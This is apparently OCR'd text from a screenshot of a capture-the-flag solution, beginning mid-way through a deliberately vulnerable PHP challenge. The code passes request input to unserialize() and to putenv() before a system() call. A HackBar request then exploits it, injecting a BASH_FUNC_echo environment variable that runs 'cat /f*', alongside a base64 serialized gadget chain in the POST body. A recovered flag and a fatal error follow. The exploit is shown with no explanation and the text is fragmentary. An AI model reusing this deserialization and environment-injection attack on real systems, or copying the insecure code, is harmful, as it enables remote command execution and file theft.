 if (is_array($this->newyear)) {
echo 'nonono';
return false;
}
if (!preg_match('/worries/i',$this->newyear))
{
echo "empty it!";
return 0;
}
if(preg_match('/^.*(worries).*$/',$this->newyear)) {
echo 'Don\'t be worry';
} else {
echo 'Worries doesn\'t exists in the new year ';
empty($this->last->worries);
}
return false;
}
}
class ET{
public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}
if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?> Welcome to new year! Worries doesn't exists in the new year SICTF{978c998a-a3d4-4f76-9f47-9ef15d805ada}
Recoverable fatal error: Method CR::__toString() must return a string value in /var/www/html/index.php on line 23
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://yuanshen.life:34121/?get[BASH_FUNC_echo%25%25]=()%20{%20cat%20/f*;%20}
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzd
CI7TzoyOiJFVCI6MDp7fXM6NzoibmV3eWVhciI7czo4OiIKd29ycmllcyI7fX1zOjM6InlvdSI7Tjt9